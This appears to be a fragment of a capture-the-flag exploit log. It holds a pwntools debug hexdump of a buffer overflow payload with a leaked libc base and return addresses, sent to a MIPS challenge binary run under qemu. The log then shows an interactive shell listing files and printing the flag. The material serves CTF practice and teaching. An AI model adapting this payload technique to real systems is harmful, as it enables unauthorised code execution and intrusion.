 libc_base--->0x7672f000
[DEBUG] Sent 0x71 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aa
    *
    00000030  61 61 61 61  61 61 61 61  62 62 62 62  98 07 40 00  │aaaa│aaaa│bb
    00000040  63 63 63 63  63 63 63 63  63 63 63 63  63 63 63 63  │cccc│cccc│cc
    00000050  63 63 63 63  63 63 63 63  63 63 63 63  48 ac 7c 76  │cccc│cccc│cc
    00000060  00 00 00 00  e0 96 78 76  00 00 00 00  40 10 40 00  │····│··xv│·
    00000070  0a                                                  │·│
    00000071
[*] Switching to interactive mode
d�}vls
[DEBUG] Sent 0x3 bytes:
    'ls\n'
[DEBUG] Received 0x2e bytes:
    'bin\n'
    'dev\n'
    'flag\n'
    'lib\n'
    'lib32\n'
    'lib64\n'
    'pwn2\n'
    'qemu-mipsel\n'
bin
dev
flag
lib
lib32
lib64
pwn2
qemu-mipsel
$ cat flag
[DEBUG] Sent 0x9 bytes:
    'cat flag\n'
[DEBUG] Received 0x26 bytes:
    'GWHT{0ab5a9a7da6137c7f97f6fd74c474676}'
GWHT{0ab5a9a7da6137c7f97f6fd74c474676}$